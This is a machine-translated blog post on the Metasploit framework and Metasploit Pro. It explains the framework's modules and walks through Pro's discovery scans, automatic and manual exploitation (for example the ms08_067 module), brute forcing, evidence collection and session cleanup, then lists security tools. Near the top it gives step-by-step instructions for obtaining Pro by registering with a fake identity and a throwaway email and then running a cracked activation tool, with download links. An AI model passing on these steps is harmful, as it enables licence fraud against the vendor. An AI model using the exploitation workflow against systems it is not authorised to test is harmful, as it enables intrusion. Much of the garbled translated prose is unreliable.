当前位置:网站首页>Penetration test (3) -- Metasploit framework (MSF)
Penetration test (3) -- Metasploit framework (MSF)
2022-07-06 15:54:00 【Catch the king before the thief】
Whoring for nothing Metasploit Pro 2022:https://zhuanlan.zhihu.com/p/449836479
Whoring for nothing Metasploit Pro 2022:http://t.zoukankan.com/hxlinux-p-15787814.html
Of good things metasploit pro:https://www.52pojie.cn/thread-1586222-1-1.html
Metasploit Pro English document :https://docs.rapid7.com/metasploit/
Metasploit Pro Chinese document :https://www.wangan.com/docs/939
Free of charge metasploit course :https://www.offensive-security.com/metasploit-unleashed/
0、 initial MFS
Metasploit At the beginning, there was no difference between professional version and simplified version , stay 2009 A well-known company in the field of penetration testing technology Rapid7 Acquired Metasploit project , And as a Metasploit Of the founders HD Moore Also join in full-time Metasploit In the company .Rapid7 stay 2010 year 10 A new Metasploit edition , namely Metasploit Express and Metasploit Pro.Metasploit Express Have the original Metasploit All functions of , however Rapid7 On the basis of Metasploit Express Optimize and automate attacks , Thus, the Metasploit Pro, That is to say Metasploit pro ,Metasploit So as to enter the business field .
Metasploit The main difference between the professional version and the compact version is that the professional version integrates a fully automatic attack module , By remote API Integrated network segmentation test module 、 Standard baseline audit Wizard module 、 Closed loop vulnerability verification priority processing function 、 Dynamic load avoidance anti-virus solution 、 Phishing awareness management and harpoon phishing module 、 Yes OWASP Top 10 Loopholes Web Application test module 、 Advanced command line and Web Interface selection module . however , Professional Edition must be paid , So unless you use non personal functions , Otherwise, there is no need to use the professional version , and , The penetration attack module of the professional version and the simplified version are the same .
Kali in MSF Frame position :cd /usr/share/metasploit-framework,
Get into windows Attack module :cd /usr/share/metasploit-framework/modules/exploits/windows
Learning route : understand MSF ---> install MSF2-Linux Drone aircraft ---> MSF Basic usage ---> MSF actual combat : attack win7 Host and execute commands remotely 、 Scanning target mysql service
Metasploit Pro Download from the official website ( It seems that the download link cannot be found on the official website )
- Official website search metasploit pro:https://www.rapid7.com/search/?q=metasploit+pro
- Official installation ( window、linux、mac ):https://docs.metasploit.com/docs/using-metasploit/getting-started/nightly-installers.html
Official website download address :https://www.rapid7.com/products/metasploit/download/pro/thank-you/
- Metasploit Pro Activation Tool.zip:https://pan.iculture.cc/s/411cK
Metasploit Pro :
- 1、 download Metasploit Windows edition ( Metasploit-Latest-Windows-Installer.exe )
- 2、 Create an account ( Use Temporary virtual mailbox : https://www.tempo-mail.com/en Verify account )
- 3、 Create a virtual identity :https://www.fakenamegenerator.com/
- 4、 go to (https://www.rapid7.com/products/metasploit/download/pro/) or (https://www.rapid7.com/try/metasploit-pro/)
- 5、 Completely according to fakenamegenerator.com Fill in all the contents of the personal data obtained on , Except email address
- 6、 from Tempo-Mail.com Fill in the email address
- 7、 Complete the verification code and click Submit
- 8、 Use your in Tempo-Mail.com Install the appropriate key obtained on Metasploit Windows edition
- 9、 function (Metasploit Pro Activate tool .exe)
- 10、 Restart your computer
- 11、Metasploit Pro Activation successful
If you need to update Metasploit Pro, Then repeat the process when updating .
MSF Introduction to penetration testing framework

1、 Base library :metasploit The basic library file is located in the root directory of the source code libraries Directory , Include Rex,framework-core and framework-base In the third part of .
Rex It is the most basic components that the whole framework depends on , such as : Encapsulates the network socket 、 Implementation of network application protocol client and server 、 Log subsystem 、 Penetration attack support routines 、PostgreSQL as well as MySQL Database support, etc ;
framework-core The library is responsible for realizing all the interactive interfaces with various types of upper modules and plug-ins ;
framework-base The library has expanded framework-core, Provide simpler packaging routines , It also provides some function classes for dealing with the functions of all aspects of the framework , It is used to support the user interface and function program to call the function of the framework itself and the framework integration module ;
2、 modular : Module organization is divided into... According to different purposes 6 Types of modules (Modules):
- Divided into auxiliary modules ( Aux )
- Penetration attack module ( Exploits )
- Post penetration attack module (Post )
- Attack load module ( payloads )
- Encoder module ( Encoders )
- Empty instruction module ( Nops )
notes :payload Also known as attack payload , It is mainly used to establish a stable connection between the target machine and the attacker , You can go back to shell, Program injection can also be carried out .
3、 plug-in unit : Plug-ins can extend the functions of the framework , Or assemble components with existing functions to form advanced features . The plug-in can integrate some existing external security tools , Such as Nessus、OpenVAS Vulnerability scanner, etc , Provide some new functions for the user interface .
4、 Interface : Include msfconsole Control terminal 、msfcli Command line 、msfgui Graphical interface 、armitage Graphical interface and msfapi Remote call interface .
5、 Function program :metasploit It also provides a series of functional programs that can be run directly , Support penetration testers and security personnel fast Use quickly metasploit The ability within the framework to accomplish some specific tasks . such as msfpayload. msfencode and msfvenom The attack payload can be encapsulated as an executable 、C Language 、JavaScript Language and other forms , And can carry out various Encoding of type .
Metasploitable3 Linux Installation of system target
The target installation is slightly ...
1、Metasploit Pro Introduce


Metasploit Pro workflow
Penetration testing can be divided into four to seven stages . The names of stages can vary , But they usually include : scout , scanning , Exploitation , After mining , Maintain access , Report and clean up .
Metasploit Pro The workflow follows the general steps of penetration testing . Except reconnaissance , You can also Metasploit Pro Perform other penetration test steps .
- Create project - Create a project to store the data collected from the target .
- To collect information - Use discovery scan ,Nexpose The scanning or import tool is Metasploit Pro Provide a list of targets and running services as well as the open ports associated with these targets .
- Exploit - Use intelligent vulnerability exploitation or manual vulnerability exploitation to attack the target computer . Besides , You can run brute force attacks to elevate account privileges and gain access to the machine being used .
- After vulnerability exploitation - Use post exploit modules or interactive sessions to interact , To gather more information from infected targets .Metasploit Pro It provides you with a variety of tools , It can be used to interact with open sessions on the utilized machine . for example , You can view the shared file system on the infected target , To identify information about internal applications . You can use this information to get more information about the infected system .
- Clean up open sessions - Use “ clear ” Option to close all open sessions on the target being used , And delete any evidence of any data used during the penetration test . This step will restore the original settings on the target system .
- Generate a report - Use the report engine to create a report detailing the penetration test results .Metasploit Pro There are several types , Allows you to determine the type of information included in the report .
from Web Interface access Metasploit Pro
If Metasploit Pro Runs on the local computer , Browser access https://localhost:3790 If Metasploit Pro Run on a remote computer , You need to replace it with the address of the remote computer localhost.
To log in Web Interface , You need to activate Metasploit Pro The user name and password of the account created when the license key . If you forget the password set for this account , You need to reset the password .
If the user interface does not display all its elements correctly , Please make sure you are using one of the supported browsers listed below :
- Google browser 10+
- Mozilla Firefox 18+
- Internet Explorer 10+
- Ice wolf 18+
Window Command line access Metasploit Pro
To be in Windows On the launch console , Please select Start > Metasploit> Metasploit Console .
You can also launch the console from the command line . To launch the console from the command line , Please enter the following :
$ cd /metasploit
$ console.batKeyboard shortcuts :
- j / k : Scroll the page up or down .
- Ctrl + ~ : If you are in “ Global settings ” Debugging options are enabled in , Then open the diagnostic console .
- Ctrl + Shift + ~: If you are in “ Global settings ” Debugging options are enabled in , Then open the diagnostic console .
- F1: Open the online help system .
- F3: Close or open the selected help icon .
Linux Start the Pro Console
To be in Linux On the launch console , Please open the terminal and run the following command :
$ cd /opt/Metasploit/
$ sudo msfpro2、Metasploit Pro Use the Quick Start Guide
Usually steps :
- Create a project
- Get target data
- View and manage host data
- Run vulnerability scanning
- Set listener
- Exploit known vulnerabilities
- After exploitation, collect evidence
- Clean up the conversation
- Generate reports
2.1 Create a project
The project contains workspaces 、 Store the data , And enables you to divide projects into logical groups . Usually , You have different requirements for each subnet in your organization . therefore , Having multiple projects to represent those needs may be effective .
for example , You may want to create a project for the human resources department , by IT The department creates another project . Your requirements for these departments may vary greatly , Therefore, it is logical for you to divide your goals into different projects . At the end of participation , You can generate separate reports for each department , To conduct comparative analysis and submit the findings to the organization .
Creating a project is easy . single click “ project ” On the page “ New projects ” Button , You can also select... From the global toolbar “ project ”>“ New projects ”.

When there is a “ The new project ” When the page is , You only need to provide a project name . If you want to customize the project , You can also add notes , Specify the network scope and assign user access levels .

2.2 Get target data
The next thing to do is to add data to the project . There are two ways to do this :
- Run discovery scan
- Import the data you already have
Scan target
Scanning is the process of fingerprinting the host and enumerating the open ports to understand the services running in the network . By scanning , You can identify active systems and services that you can communicate with , Thus, an effective attack plan can be formulated .Metasploit Have your own built-in discovery scanner , The scanner uses Nmap Carry out basic TCP Port scan and collect additional information about the target host .
By default , Discovery scanning includes UDP scanning , It will UDP Probes are sent to the most common UDP port , for example NETBIOS,DHCP,DNS and SNMP. The scan test is about 250 Ports , These ports are usually exposed to external services , And the test is usually carried out during the penetration test .
During discovery scanning ,Metasploit Pro The host data will be automatically stored in the project . You can view the host data to get a better understanding of the network topology , And determine the best way to use each goal . Usually , Network topology provides insight into the types of applications and devices installed by the target . The more information you can collect about your goals , The more adjustments you make to test .
Running the discovery scan is simple . In the project , single click “ Scan Button .

When there is a “New Discovery Scan ” On form , stay “Target addresses” Field, enter the host to scan . You can enter a IP Address , Hyphenated IP Scope or standard CIDR notation . Each item needs to appear in a newline .

You can run the scan only within the target range . however , If you want to fine tune scanning , You can configure advanced options . for example , You can specify which hosts to exclude from the scan , And set the scanning speed from advanced options .
Import data
If you are using a vulnerability scanner , You can import the vulnerability report Metasploit Project to verify . The imported vulnerability data also includes host metadata , You can analyze it to identify other attack routes .Metasploit Support a variety of third-party vulnerability scanners , Include Nessus,Qualys and Core Impact.
You can also convert data from a Metasploit Project export and import to another project . This allows you to share discoveries between the project and other team members .
To import data into the project , Please click on the “ Fast task ” Column “ Import ” Button . appear “ Import data ” When the page is , choice “ from Nexpose ** Import ” or “** Import from file ” Options . According to the options you choose , The table shows the options you need to configure to import files .

for example , If you choose from Nexpose Import , You need to select the console to run the scan or import site . If you choose to import a file , You need to browse to the location of the file
2.3 View and manage host data
You can view host data at the project level or host level . At the project level ,Metasploit Provides a high-level view of all hosts that have been added to the project . To access the project view , Please select analysis > host . The project view initially displays “ host ” list , The list shows the fingerprint of each host and the enumerated ports and services . You can also view all the comments of the project 、 service 、 Vulnerabilities and captured data . To access other views , Please click its tab in the project view .

To view the details of the host , You can click IP Address to access the single host view . This is a good way to drill down into the vulnerabilities and credentials of a specific host .

2.4 Run vulnerability scanning 、 Find and exploit vulnerabilities
Vulnerability scanning
After adding target data to the project , Vulnerability scanning can be run to identify exploitable security vulnerabilities . The vulnerability scanner exploits the vulnerability database and checks to find known vulnerabilities and configuration errors on the target computer . This information can help you identify potential attack vectors , And formulate and formulate attack plan , So that you can endanger the target in the process of utilization .
And Nexpose The integration of enables you to directly from Metasploit Web The interface starts vulnerability scanning .Nexpose Scanning identifies the active services running on each host , Open ports and Applications , And try to identify possible vulnerabilities according to the properties of known services and Applications .Nexpose Disclose the results in the scan report , You can compare it with Metasploit Share for verification .
To run Nexpose scanning , Please click Nexpose Button .

When there is a Nexpose When configuring forms , You need to configure and select the console to be used to perform the scan . Similar to discovery scanning , You need to define the host to scan . You also need to select an available scan template , The template definition Nexpose Audit level used . More information about scanning templates , Please check out Nexpose file ( https://docs.rapid7.com/insightvm/ ).

To see Nexpose All potential vulnerabilities found , Please select analysis > Loophole . You can click on the vulnerability name to see the modules that can be used to exploit the vulnerability .

This information becomes very convenient in the next stage of penetration : utilize .
Vulnerability scanners are useful tools , It can help you quickly find potential security vulnerabilities on the target . however , Sometimes you may want to avoid detection and limit the amount of noise generated . In these cases , You may need to run some auxiliary modules , for example FTP,SMB and VNC Login scanner , To manually identify potential vulnerabilities that can be exploited . Manual vulnerability analysis is time-consuming , You need to do your own research , Critical thinking and in-depth knowledge , But it can help you create an accurate and effective attack plan .
Find and exploit vulnerabilities
The easiest way to scan and check for vulnerabilities is through the vulnerability verification wizard , The wizard can automatically be Nexpose and Metasploit Pro The user provides the authentication process . The wizard provides a guidance interface , It can guide you through every step of the verification process - Import from Nexpose Data to automatic vulnerability exploitation , And then send the verification results back Nexpose.
If you do not have access to Nexpose and / or Metasploit Pro, Then the verification process requires manual analysis of vulnerabilities . Manual verification requires more work , But it can provide more control over the target vulnerability .
Exploit known vulnerabilities
After collecting information about the target and identifying potential vulnerabilities , You can enter the development stage . Exploitation is just a process of running exploitation against the discovered vulnerabilities . Successful exploit attempts to provide access to the target system , So you can do things like stealing password hashes and downloading configuration files . They also enable you to identify and verify the risks posed by vulnerabilities .
Metasploit There are two different ways to perform utilization :
- Automatic utilization
- Use by hand
Automatic utilization
The automatic utilization function can cross reference open services , Vulnerability references and fingerprints to find matching exploits . All matching exploits are added to the attack plan , The plan basically identifies all exploits that can be run . The simple goal of automatic vulnerability exploitation is , By using Metasploit Provide the data for the target host to obtain the session as soon as possible .
To run automatic utilization , Please click the use button in the quick taskbar .

At least , You need to provide the hosts to be utilized and the minimum reliability of each utilization . Minimum reliability can be set , To ensure the security of the launched vulnerability exploitation program . The higher the reliability level , The less likely it is to use vulnerability exploitation to crash the service or have a negative impact on the target . A description of the ranking of each module , Please check this page .
Use by hand
Manual vulnerability exploitation provides a more targeted and methodical vulnerability exploitation method . It allows you to run one selected exploit program at a time . If there are specific vulnerabilities to exploit , This method is particularly useful . for example , If you know Windows XP On the target SMB The server doesn't have MS08-067 Patches , You may want to try to run the corresponding module to take advantage of it .
To search for modules , Please select “ modular ”>“ Search for ”, Then enter the name of the module to run . The best way to find the exact module match is to search by vulnerability reference . for example , If you want to search ms08-067, You can search for “ms08-067”. You can also search by following the module path :exploit/windows/smb/ms08_067_netapi.
One of the easiest ways to find exploiters is to do it directly from the vulnerability page . To view all vulnerabilities in the project , Please select “ analysis ”>“ Loophole ”. You can click on the vulnerability name to see the relevant modules that can be used to exploit the vulnerability .

The single vulnerability view shows a list of exploits that can be run against the host . You can click utilize Button to open the configuration page of the module .

2.5 Configure general vulnerability exploitation module settings
Each module has its own set of options , It can be customized according to your needs . There are too many possibilities listed here . however , Here are some options commonly used to configure modules :
- Payload type - Specify the payload type that the vulnerability will pass to the target . Select one of the following payload types :
command : Command execution payload , Enables you to execute commands on a remote computer .
Meterpreter : Advanced payload , Provide command line , Enables you to pass commands instantly and inject extensions . - Connection type - Specify that you want to Metasploit How the instance connects to the target . Select one of the following connection types :
Automatically : detected NAT Automatically use binding connection ; otherwise , Reverse connection will be used .
binding : Use binding connection , When the target is in the firewall or NAT Behind the gateway , This connection is useful .
reverse : Use reverse connection , This is useful when the system cannot start a connection to the target . - LHOST- Define the address of the local host .
- LPORT- Define the port to be used for reverse connection .
- RHOST- Define the destination address .
- RPORT- Define the remote port to attack .
- Goal setting - Specify the target operating system and version .
- Use timeout - Define the timeout in minutes .
2.6 To collect information
Any exploitation that successfully exploits a vulnerability will lead to an open session , You can use this session to extract information from the target . The true value of an attack depends on the data you can collect from the target , For example, password hash , System files , And screenshots , And how to use this data to access other systems .
To view the list of open sessions , Please select “ conversation ” tab . Click session ID, To view post utilization tasks that can be run against the host .

Collect evidence from the system being used , Please click on the “ collect ” Button .

A list of all open sessions will be displayed , And show you the types of evidence you can collect .

2.7 Brute force cracking and reusing passwords
One of the most popular ways to get a target is to use password attacks . You can use Bruteforce or Reusing Credentials Conduct password attack .
2.8 Clean up the conversation
After finishing the open session , You can clean up the session to delete all evidence that may be left on the system and terminate the session . To clean up the session , Please go to “ conversation ” page , And then click clear Button .

When there is a “ Conversation cleanup ” When the page is , Select the session to close , And then click “ Clean up the conversation ” Button .

2.9 Generate a report
At the end of the penetration test , You are about to create a deliverable containing the results of the penetration test .Metasploit Many reports are provided , It can be used to compile test results and merge data into a tangible format that can be distributed .
3、Metasploit Pro scanning
scanning
The first step of penetration testing is reconnaissance . Reconnaissance is the process of collecting information to better understand the network . It allows you to create goals IP Address list and make attack plan . Have IP After the address list , You can run a discovery scan to learn more about these hosts . Discovery scanning can identify the operating system running on the network , Map these systems to IP Address , And enumerate the open ports and services on those systems .
It is found that the scan is internal Metasploit Scanner . It USES Nmap Carry out basic TCP Port scanning , And run other scanner modules to collect more information about the target host . By default , Discovery scanning includes UDP scanning , It will UDP Probes are sent to the most common UDP port , for example NETBIOS,DHCP,DNS and SNMP. It is found that the scanning test is about 250 Ports , These ports are usually exposed to external services , And the test is usually carried out during the penetration test .
During discovery scanning ,Metasploit Pro The host data will be automatically added to the project . You can view the host data to get a better understanding of the network topology , And determine the best way to use each goal . Usually , Network topology provides insight into the types of applications and devices installed by the target . The more information you can collect about your goals , The more adjustments you make to test .
Scanning can be divided into four different stages :
- ping scanning
- Port scanning
- Operating system and version detection
- Data import
ping scanning
The first stage of scanning , namely ping scanning , Determine whether the host is online . The scan setting is found -PI Options , This option tells Nmap Carry out the standard ICMP ping scanning . Single ICMP Echo request is sent to the target . If there is ICMP Echo reply , Then treat the host as “ start-up ” Or online . If the host is online , It is found that the host will be included in the port scan .
Port scanning
In the second phase ( Port scanning ) in ,Metasploit Pro function Nmap To identify the open port , And the services on these ports are available .Nmap Send the probe to each port , And classify the responses , To determine the current state of the port . The scan covers a variety of commonly exposed ports , for example HTTP,telnet,SSH and FTP.
Discovery scanning uses the default Nmap Set up , But you can add customization Nmap Options to customize Nmap scanning . for example , By default , Discovery scan run TCP SYN scanning . If you want to run TCP Connect Scan instead of TCP SYN scanning , You can provide this -sT Options . Any option you specify overrides the default used by discovery scanning Nmap Set up .
Operating system and version detection
After the open port is identified by the discovery scan , The third stage begins .Nmap Send various probes to the open port , And detect the service version number and operating system according to the system's response to the detection . The operating system and version number provide valuable information about the system , And help you identify possible vulnerabilities and eliminate false positives .
Data import
Last , stay Nmap After collecting all the data and creating the report ,Metasploit Pro Import data into the project .Metasploit Pro Use the service information to send other modules for the discovered service , And detect the target to obtain more data . for example , If scanning is found, use telnet The probe scans the target , Then the target system may return the login prompt . The login prompt may indicate that the service allows remote access to the system , therefore , here , You may need to run brute force attacks to crack credentials .
Ports included in the scan
The ports commonly scanned are 200 Multiple , These include the following port sets :
Standard and well-known ports , For example, port 20、21、22、23、25、53、80 and 443.
Alternate port for the service , For example, port 8080 and 8442, They are HTTP and Web Other ports that the service can use .
List the ports that are the default ports in the module .
If you don't see the port to be scanned , You can manually add ports to the discovery scan . for example , If you know that the company is opening ports 9998 Operation in case of Web The server , Port 9998 Manually add to discovery scan . This ensures that the discovery scan includes every port that may be open .
If you want to scan all ports , Then you can put 1-65535 Specify as port range . please remember , A discovery scan that includes all ports may take several hours to complete .
If there are ports you don't want to scan , You can exclude this port from the discovery scan . Discovery scan will not scan any ports on the exclusion list . for example , If your company uses port 1234 Applications running on , And you don't want to affect the performance of the application , You can add this port to the exclusion list .
Scanning options
You can configure the following options for discovery scanning :
- Destination address : Define a single host or network range to scan .
- Perform initial port scan : Perform a port scan before the discovery scan performs service version Verification .
- Customize Nmap Parameters : Send flags and commands to Nmap Executable file . Discovery scanning does not support the following Nmap The option to :-o,-i,-resume,-script,-datadir, and -stylesheet.
- other TCP port : Will others TCP Port attached to port scan . By default , The ports covered by port scanning are very small , But the scope is wide . If you want to add more ports to the scan , Please use this option .
- Excluded TCP port : Exclude some from service discovery TCP port . By default , Port scanning covers a specific range of ports . Use this option to add ports to exclude from scanning .
- Customize TCP Port range : Specify for discovery scanning TCP Port range , Instead of the default port . If you set custom TCP Port range , Then the discovery scan will ignore all default ports , Instead, use the scope you defined .
- Customize TCP Source range : Specify the TCP Source port instead of default port . Use this option to test firewall rules .
- Fast detection : Only general TCP port . In the most common TCP Perform a scan on the port , This reduces the number of ports scanned by discovery scanning .
- Port scanning speed : control Nmap Timing options . Select from the following timing templates :
Insane (5) - Speed up scanning . At the expense of speed and accuracy . The scanning delay is less than 5 millisecond .
Aggressive (4) - Speed up scanning . Suppose you use . The scanning delay is less than 10 millisecond .
Normal (3) - Default port scanning speed , Does not affect scanning .
Polite (2) - Use less bandwidth and target resources to slow down scanning .
Sneaky (1) - escape IDS The speed of .
Paranoid (0) - Used to escape IDS The speed of . - Port scan timeout : determine Nmap Time spent on each host . The default value is 5 minute .
- UDP Service discovery : Set up a discovery scan to find all services on the network .Metasploit Use custom modules instead of Nmap To execute UDP Service discovery .
- scanning SNMP String community : Start background tasks , This task will scan devices that respond to various community strings .
- scanning H.323 Video endpoint : scanning H.323 equipment .
- adopt Finger Enumeration Household : If the scan detects Finger agreement , Then query the user name and try to brutally crack the user list .
- Identify unknown Services : Set up a discovery scan to find all unknown services and applications on the network .
- Single scan : Scan the host separately . Run the scan on a single host . Discovery scan will completely scan the first host , Then store the information in the database , Then move to the next host .
- Empty operation : Only scan information is displayed . If enabled , This option will prepare the scan and display all the options that the discovery scan will use in the task log . however , It will not start scanning .
- Network scanning : function Pro Web Scanner. Automatic operation Web scanning ,Web Auditing and Web Vulnerability discovery scanning . It is generally recommended that you do not enable this option , Unless you want to scan a few hosts . If you want to run a discovery scan on a large number of hosts , It should be run separately from the discovery scan Web Scanning program .
- SMB user name : Define the discovery scan to try to login SMB Service SMB user name .
- SMB password : Define the discovery scan to try to login SMB Service SMB password .
- SMB domain : Definition SMB Server name and share name .
Appoint IPv6 Address
During discovery scanning ,Metasploit Pro Will not automatically detect IPv6 Address . Those who have IPv6 Address of the host , You must know the various devices that the target device is using IP Address , And assign these addresses to Metasploit Pro. Identify individual IPv6 Address , have access to SNMP,Nmap or thc-alive6, They are thc-ipv6 Part of the toolkit .
Identify the target device IPv6 After the address , You can import a text file containing the host address into the project , You can also manually add the host to the project .
Import contains IPv6 Address text
To import a file , Please select analysis > host . appear “ host ” When the page is , single click “ Import ” Button . When there is a “ Import data ” When the page is , Browse to the location of the host address file and import the host address file . The file must be a text file , List each on a new line IPv6 Address , As shown below :
FE80:0000:0000:0000:0202:B3FF:FE1E:8329
FE80:0000:0000:0000:0202:B3FF:FE1E:8328Add manually with IPv6 Address of the host
To add a host manually , Please select analysis > host . When there is a “ host ” When the page is , single click “ New host ” Button .

appear “ host ” When the page is , Enter the following information :
- name - The name of the host .
- IP Address - The host IPv6 Address .
Other fields , for example Ethernet address and OS Information , It's optional .

Run scan
Discovery scan will run Nmap And some service specific modules , To identify the running system and find the open ports and services . At least , You need to specify the address of the system to be scanned . You can also configure some advanced options to fine tune different scanning stages . for example , You can bypass the port scan phase and go to version detection , You can also scan each host individually to speed up the import of the host into the project . Besides , These advanced settings allow you to choose ports , The target service , Scanning speed and scanning mode .
Because discovery scanning mainly uses Nmap, So you can specify other Nmap Options customize scanning . for example , If you want to change the scanning technology , Can provide for the technology to be used Nmap Command line options , Discovery scan will apply these settings instead of the default . of Nmap More about options , Please visit Nmap file ( https://nmap.org/book/man-briefoptions.html ).
To run a discovery scan :
In the project , Click the overview tab .
appear “ summary ” When the page is , single click “ scanning ” Button .

You can also choose from “ analysis ” Page access “ scanning ” Button .
- When there is a “ New discovery scan ” When the page is , stay “ Destination address ” Field to include in the scan Destination address .

You can enter a IP Address , Address range or CIDR notation . If there are multiple addresses or address ranges , Please separate each entry with a newline .
here , You can start scanning . however , If you want to fine tune scanning , You can click “ Show advanced options ” Button to display other options that can be set for discovery scanning . for example , You can specify which IP Address .
When you are ready to run the scan , Please click the start scan button .
After discovery scanning starts , The task log will display and display the progress status and scanning status . If the scan completes successfully , The state of “ complete ”. otherwise , The error will be displayed in the task log , And the scan is marked “ Failure ”.
View scan results
The best way to view the data collected by the discovery scan is from “ host ” page . To see “ host ” page , Please select “ host ”>“ analysis ”. Each host will have one of the following states : Scanned , Has cracked , Be shelled or plundered . For recently scanned hosts , The simplest way to identify them is to sort them by date and status .

Analyze the data collected by scanning
You will notice , For each scanned or imported host , The following information will be displayed ( If there is ):
- IP Address
- Host name
- Operating system
- Active service
- Timestamp of the last update of the host
- The host state
Code host status
The host status describes the current event that occurred recently in the host , The host status has a hierarchical order .
*Scanned * - Indicates that a discovery scan has been performed ,Nexpose Scan or import .
*Shelled * - Indicates that a session has been opened on the host .
*Looted * - Indicates that the file or screenshot was taken from the host .
*Cracked * - Indicates that the password hash from the host is decrypted into plain text .
10 Open source and easy to use Linux Safety tools
Both are considered to play an important role in enterprise vulnerability assessment and penetration testing .
1.Aircrack-ng( free ): test Wi-Fi Network security
Aircrack-ng Is a set for testing wireless networks and Wi-Fi Protocol security tools . Security personnel use this wireless scanning tool for network management 、 Hacking and penetration testing . It focuses on Monitoring ( Capture the packet and export the data to a text file , For further processing by third-party tools )、 attack ( Attack through packet injection and playback 、 Unauthenticated and forged access points )、 test ( Check Wi-Fi Card and driver functions ) And cracking (WEP and WPA PSK,WPA1 and 2).
According to the Aircrack-ng Official website display , All its tools are command line , Allow writing a large number of scripts . This tool is mainly applicable to Linux, But it also applies to Windows、macOS、FreeBSD、OpenBSD、NetBSD as well as Solaris even to the extent that eComStation 2.
2.Burp Suite Pro( pay ): pay attention to Web Application security
Burp Suite Professional It's a Web Application test suite , Used to evaluate website security .Burp Suite Run as a local agent solution , So that security personnel can decrypt 、 Observe 、 Process and reproduce Web Between server and browser Web request (HTTP/websocket) And response , The enterprise edition of the software can support multi-channel parallel scanning used by application development teams .
The tool comes with a passive scanner , So that the security personnel can draw the site network diagram when manually exploring the site , Look for potential vulnerabilities .Pro Version also provides a very useful initiative Web Vulnerability scanner , To further detect vulnerabilities .Burp Suite Can be extended through plug-ins , Therefore, security personnel can develop their own enhancements .Pro Version has more reliable plug-ins , send Burp Become a response to Web Multi Tool Suite for attack .
3. Impacket( free ): Network protocol for penetration testing
Impacket from SecureAuth Development , Critical for penetration testing of network protocols and services .Impacket As a network protocol for penetration testing Python Class programs run , Committed to providing low-level access to data packets , in the light of SMB1-3 and MSRPC Wait for some agreement , Provide services to implement the protocol itself . Security personnel can build packets from scratch , And can parse the original data . Object oriented in the tool API It makes it easy for users to deal with the deep hierarchy of protocols .Impacket use Apache The modified version of the software license provides services .
Impacket The following protocols are supported :
• Ethernet and Linux
•IP、TCP、UDP、ICMP、IGMP and ARP
•IPv4 and IPv6;
•NMB、SMB1、SMB2 and SMB3;
•MSRPC edition 5;
•PLAIN verification 、NTLM Verification and Kerberos verification , Use password / Hash / Notes / secret key .
As long as the user provides SecureAuth integral , You can use the software for free .
4. Metasploit( pay ): Super tool for detecting vulnerabilities
Rapid7 This vulnerability exploitation framework is used for general penetration testing and vulnerability evaluation , Security personnel think it is a “ Super tools ”, It can detect almost all the latest client vulnerabilities .Metasploit Enable security personnel to scan networks and endpoints ( Or import NMAP Scan results ), To find vulnerabilities , Then automatically execute any possible exploit methods to take over the system .
In the eyes of many security testers , Capturing login information has always been a very key link . these years ,Metasploit This is facilitated by a protocol specific module , All modules are placed in auxiliary/server/capture Next . The security personnel can start and configure each module separately , But now there is a capture plug-in to simplify the process .
Metasploit Pro Incidental Rapid7 Business support provided , The starting price is... Per year 12000 dollar , But there are also free versions .
5. NCAT( free ): Detect network connectivity
NCAT from NMAP Developed by developers , It's popular software NETCAT The successor product of , Is the current numerous NETCAT The masterpiece of the edition , Designed to act as a reliable back-end tool , It is used to realize the network connection with other applications and users . It makes it easy to read and write data from the command line over the network , But added SSL Encryption and other functions .
